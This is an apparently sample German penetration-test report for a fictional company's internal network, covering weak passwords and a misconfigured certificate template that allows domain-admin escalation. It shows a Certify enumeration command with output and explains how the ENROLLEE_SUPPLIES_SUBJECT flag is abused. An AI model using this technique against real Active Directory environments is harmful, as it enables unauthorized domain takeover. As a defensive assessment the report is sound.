

# Projekt Luna Interne Infrastruktur Ergebnisbericht

MindBytes GmbH | Probststraße 15 | 70567 Stuttgart

+49 711 20709567 | [hallo@mind-bytes.de](mailto:hallo@mind-bytes.de)

Geschäftsführung: Christian Stehle, Nina Wagner, Simon Holl HRB 790784 | Amtsgericht Stuttgart

Version 1.0 Vertraulich Kontakt: [christian.stehle@mind-bytes.de](mailto:%7B%7Blead_pentester.email%7D%7D)

Musterfirma GmbH



# **Inhalt**







# <span id="page-2-0"></span>**1 Management Summary**

#### **Testgegenstand:** Interne Firmeninfrastruktur

**Anzahl der Findings:** 7, dabei kann ein Finding mehrere Assets betreffen.

#### **Gesamtrisiko**

- Die Findings ermöglichen eine einfache Ausbreitung im internen Netzwerk, die aufgrund von fehlenden Erkennungsmechanismen mutmaßlich auch nicht bemerkt werden würde. Der erste Schritt ins interne Firmennetz sollte stets als realistisch betrachtet werden, z. B. durch Phishing oder physischen Zugriff vor Ort.
- Mögliche Folgen eines erfolgreichen Angriffs sind das Stilllegen der IT und Produktion durch Ransomware sowie die Veröffentlichung von firmeninternen Daten im Internet.
- Dabei entstehende Kosten können über folgende Faktoren abgeschätzt werden: Betriebsunterbrechungs-Schäden, Krisenmanagement, Forensik, IT-Dienstleister, juristische Beratung, Hard- und Software-Beschaffung, interne Personalkosten, Vertragsverletzungen, Rufschaden, Compliance- und Datenschutzverstöße, Mehrkosten Cyber-Versicherung

#### **Handlungsbedarf:** Dringend

**Gesamtrisiko im Vergleich zu anderen Unternehmen**<sup>1</sup> **:** Durchschnittlich



Abbildung 1 - Verteilung nach Schaden und Wahrscheinlichkeit



Abbildung 2 - Verteilung nach Risiko

1Dies ist eine relative Einschätzung und lässt keine Rückschlüsse über die Gefährdungslage zu.



### **1.1 Handlungsempfehlung**

Die Einschätzung zur Behebung basiert auf unserer Erfahrung und sollte intern validiert werden. In der Regel resultieren erfolgreiche Angriffe aus der Verkettung von mehreren Schwachstellen, weshalb wir eine Behebung aller Findings empfehlen.



© Priorität: dringend / mittelfristig / langfristig | X Geschätzte Behebungsdauer je Finding: Stunden / Tage / Wochen | & Entstehen Kosten: nein / vermutlich (nicht) / ja



# <span id="page-4-0"></span>**2 Technical Summary**

### **2.1 Findings-Tabelle**



Details zu jedem Finding sind im Kapitel [3 Findings](#page-9-0) beschrieben. Diesem Bericht liegen folgende Dateien bei:



Grafische Auswertungen, tabellarische Übersicht der Findings und Asset-Liste mit Zuordnung zu Findings:

- Bericht\_MindBytes\_2023\_Musterfirma\_Luna\_Interne\_Infrastruktur\_Übersicht\_v1.0.xlsx •
- Technische Informationen, die in den Findings referenziert werden, und Ergebnisse des Schwachstellenscans mit Nessus:
- Bericht\_MindBytes\_2023\_ Musterfirma\_Luna\_Interne\_Infrastruktur\_Technische\_Übersicht\_v1.0.xlsx •
- Ergebnisbericht des Schwachstellenscans mit Nessus:
- Bericht\_MindBytes\_2023\_ Musterfirma\_Luna\_Interne\_Infrastruktur\_Nessus.pdf •



### **2.2 Verkettung von Findings**

Aufgrund vieler Einflussfaktoren und möglicher Konstellationen können Schwachstellen an verschiedenen Stellen einer Angriffskette nützlich sein. Deshalb sind die dargestellten Verkettungen und Einordnung der Findings in die Angriffsphasen exemplarisch zu verstehen.





### **2.3 Weiteres Vorgehen**

- Nachbereitung (vgl. Abschnitt [2.6 Nachbereitung](#page-8-0)) 1.
- 2. Sichten & Nachvollziehen der Ergebnisse aus diesem Bericht, klären von Fragen in der Abschlussbesprechung
- 3. Planung & Priorisierung von Behebungsmaßnahmen, z. B. mit der vorbereiteten Tabelle im Sheet "Gesamtübersicht" in
- 4. Umsetzung & Nachverfolgung von Behebungsmaßnahmen
- Empfehlenswerte nächste Tests zur Prüfung der Sicherheit der Firmeninfrastruktur in folgender Priorität: 5.
	- Retest der Ergebnisse zur Prüfung der Effektivität der getroffenen Behebungsmaßnahmen (geschätztes Budget: 2.000 € 5.000 €) ◦
	- Physical Red Teaming zur Prüfung, wie leicht Unbefugte in Firmengebäude/Produktionshallen eindringen können (geschätztes Budget: 10.000 € 15.000 €) ◦
	- Nach 1-2 Jahren Wiederholung von diesem Test ◦

### **2.4 Ausgangspunkt im Projekt**



### **2.5 Einschränkungen im Projekt**

Es gab keine Faktoren, welche die Durchführung des Projekts beeinträchtigten.

<sup>2</sup>Details siehe Abschnitt [4.5 Bereitgestellte Informationen](#page-26-1)

<sup>3</sup>Details siehe Abschnitt [4.3 Zugriffsweg](#page-25-4) und [4.4 Bereitgestellte Benutzerkonten](#page-26-0)



### <span id="page-8-0"></span>**2.6 Nachbereitung**

1. Bereitgestellte Zugänge sollten, sofern ein Retest oder Folgetest geplant ist, deaktiviert und andernfalls gelöscht werden (siehe Abschnitt [4 Projektrahmen](#page-25-0)).

Im Test angelegte Objekte sollten gelöscht werden: 2.

◦ Maschinen-Konto "MindBytes\$" im Active Directory



# <span id="page-9-0"></span>**3 Findings**

### <span id="page-9-1"></span>**3.1 FIN-01: Verwendung von einfach erratbaren Passwörtern**

Betroffen:

CVSS v3.1: [9.8 \(Critical\)](https://www.first.org/cvss/calculator/3.1#CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H)

5 Benutzer- und Service-Konten der Domäne example.local •

### **3.1.1 Übersicht**

Eine Vielzahl von Benutzerkonten hatte leicht erratbare Passwörter gesetzt. Dies gefährdet das zugehörige Benutzerkonto und, abhängig von den Berechtigungen des Benutzers, die gesamte Umgebung.

#### **Mögliche Folgen einer erfolgreichen Ausnutzung**  $\mathbf{M}$  $\mathbf{M}$  $\mathbf{M}$

Zugriff auf das Benutzerkonto und alle Daten und Funktionalitäten, für die der Benutzer berechtigt ist •

#### **Beispiele für Voraussetzungen für eine Ausnutzung <b>命命命命**

Möglichkeit 1:

- Erreichbarkeit einer Login-Möglichkeit über das Netzwerk •
- Kein Brute-Force-Schutz der Login-Funktion •
- Benutzerkonten werden beim Durchprobieren mehrerer Passwörter nicht gesperrt und keine Alarme ausgelöst •

#### Möglichkeit 2:

Zugriff auf Passwort-Hashes, z. B. durch Admin-Berechtigungen auf Arbeitsstationen •



- Verwendung von Brute-Force-Techniken, um Passwort-Hash anzugreifen und Klartext-Passwort zu ermitteln, die Erfolgschancen hängen dabei vom verwendeten Hash-Algorithmus und der Passwortgüte ab
- Der Angriff findet auf Angreifer-Hardware statt, sodass keine Erkennung dieses Brute-Force-Angriffs möglich ist •

### **3.1.2 Empfehlung**

Kurzfristige mitigierende Maßnahme durch Aktualisieren und Umsetzen neuer Passwort-Anforderungen durch:

- Anpassen der Anforderungen an die Komplexität von Passwörtern:
	- Mindestens 14 Zeichen aus den vier Zeichentypen Groß- und Kleinbuchstaben, Ziffern und Sonderzeichen ◦
	- Ablehnen von einfach erratbaren Passwörtern, wie "Firmenname1!" oder "Sommer2023!", durch Abgleich gegen gängige Passwort-Listen und Passwort-Schemas
- Passwortänderungen erzwingen, um sicherzustellen, dass alle bestehenden Konten den neuen Komplexitätsanforderungen entsprechen •
- Alle Konten, die nach einer gewissen Zeit keine Passwortänderung vorgenommen haben, sperren •

Umfassende Lösung:

- Dauerhaftes Sicherstellen der Passwort-Güte
	- Implementieren einer Lösung, die Passwörter regelmäßig auf ihre Güte prüft und eine Anderung erzwingt, falls leicht erratbare Passwörter verwendet werden
- Organisatorische Richtlinien und Awareness
	- Da in manchen Fällen technisch keine Anforderungen an die Komplexität von Passwörtern erzwungen werden können, sollte insbesondere IT-Personal für die Verwendung von starken Passwörtern sensibilisiert werden und diese Anforderung in Richtlinien erfasst werden

### **3.1.3 Technische Details**

- Nach dem Zugriff auf den Domain Controller (vgl. [3.2 FIN-02: Rechteerweiterung durch verwundbare Zertifikatsvorlage](#page-12-0)) mit Domain-Admin-Berechtigungen konnten wir die Hashes zu allen Passwörtern in der Active-Directory-Domäne auslesen
- Mit unserem dedizierten System für Brute-Force-Angriffe konnten wir innerhalb von 24 Stunden 3 verschiedene Passwörter ermitteln •



- Da manche Passwörter mehrfach verwendet wurden, betraf dies 5 verschiedene Benutzerkonten •
- Insbesondere waren hochprivilegierte Konten betroffen, welche den Benutzernamen als Passwort verwendeten, beispielsweise der Domänen-Admin-Benutzer *administrator*
- Liste mit betroffenen, nicht-persönlichen Benutzerkonten: guessable-passwords.xlsx •



### <span id="page-12-0"></span>**3.2 FIN-02: Rechteerweiterung durch verwundbare Zertifikatsvorlage**

#### Betroffen:

CVSS v3.1: [8.8 \(High\)](https://www.first.org/cvss/calculator/3.1#CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H)

Zertifikatsvorlage AlleBenutzer der CA example.local\CA •

### **3.2.1 Übersicht**

Alle Domänen-Benutzer konnten sich Zertifikate für beliebige andere Benutzer ausstellen lassen und selbst zur Authentifizierung verwenden. Auf diese Weise konnten Berechtigungen eines Domänen-Admins erlangt werden.

#### **Mögliche Folgen einer erfolgreichen Ausnutzung <a>
M**

- Zugriff auf beliebige Benutzerkonten und damit verbundene Berechtigungen •
- Unter anderem Erlangen von Domänen-Admin-Berechtigungen und somit Übernahme der gesamten Domäne •

#### **Beispiele für Voraussetzungen für eine Ausnutzung <b>命命命命**

Zugriff auf ein beliebiges Domänen-Benutzerkonto, wie beispielsweise nach einem erfolgreichen Phishing-Angriff oder dem erfolgreichen Erraten eines • Passworts (vgl. [3.1 FIN-01: Verwendung von einfach erratbaren Passwörtern\)](#page-9-1)

### **3.2.2 Empfehlung**

- Falls Benutzer Namen im Zertifikat nicht selbst auswählen können müssen (trifft meistens zu):
	- ∘ Entfernen der Option "Supply in request" in den Einstellungen der Zertifikatsvorlage, dies entfernt das Flag "CT\_FLAG\_ENROLLEE\_SUPPLIES\_SUBJECT" aus der Zertifikatsvorlage
- Ansonsten sollten folgende mitigierende Maßnahmen umgesetzt werden:
	- Einschränken der Enrollment-Berechtigungen auf die Benutzer, welche die Zertifikatsvorlage benötigen ◦



- Einrichten eines Freigabeprozesses für beantragte Zertifikate zu dieser Zertifikatsvorlage (*Manager Approvals*) durch Setzen der Option "CA certificate manager approval" in den Einstellungen der Zertifikatsvorlage
- Details können dem Whitepapers [Certified Pre-Owned](https://specterops.io/wp-content/uploads/sites/3/2022/06/Certified_Pre-Owned.pdf) entnommen werden •

### **3.2.3 Technische Details**

Mit den folgenden Schritten konnten wir die Schwachstelle ausnutzen:

Analysieren der verfügbaren Zertifikatsvorlagen mit dem Tool [certify:](https://github.com/GhostPack/Certify) •

```
PS C:\Users\cstehle\Desktop> certify.exe find /vulnerable
\lceil \dots \rceilVulnerable Certificates Templates :
   CA Name : example.local\CA<br>Template Name : : AlleBenutzer
   Template Name
 Validity Period : 2 years
 Renewal Period : 6 weeks
    msPKI-Certificates-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT
   mspki-enrollment-flag : INCLUDE_SYMMETRIC_ALGORITHMS, PUBLISH_TO_DS, AUTO_ENROLLMENT
    Authorized Signatures Required : 0
   pkiextendedkeyusage : Client Authentication, Encrypting File System, Secure Email
    Permissions
     Enrollment Permissions
        Enrollment Rights : example\Domain Users S-1-5-21-937929760-3187473010-80948926-512
                                example\Domain Admins S-1-5-21-937929760-3187473010-80948926-519
        All Extended Rights : example\Domain Users S-1-5-21-937929760-3187473010-80948926-513
[…]
```
- Interpretation der Ausgabe:
	- Die Zertifikatsvorlage "AlleBenutzer" kann von allen Domänen-Benutzern verwendet werden, um Zertifikate anzufragen, die dann für Client-Authentisierung verwendet werden können. Das Flag "ENROLLEE\_SUPPLIES\_SUBJECT" ermöglicht Antragsstellern, weitere Benutzernamen im Zertifikat zu hinterlegen als "alternative Namen". Diese Eigenschaft nutzen wir.
	- Die Anfrage muss dabei nicht mit einem bestehenden Zertifikat signiert werden, da "Authorized Signatures Required = 0".
